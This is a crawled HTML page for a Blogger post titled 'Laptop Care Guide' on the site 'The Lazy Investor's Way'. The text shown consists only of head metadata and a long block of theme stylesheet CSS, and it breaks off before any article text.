

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2010/04/laptop-care-guide.html
body_size: 43555
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2010/04/laptop-care-guide.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/91186378578538589/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.vernongo.com/2010/04/laptop-care-guide.html' property='og:url'/>
<meta content='Laptop Care Guide' property='og:title'/>
<meta content='' property='og:description'/>
<title>
Laptop Care Guide - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Laptop Care Guide' property='og:title'/>
<meta content='https://www.vernongo.com/2010/04/laptop-care-guide.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Laptop Care Guide' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Laptop Care Guide' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
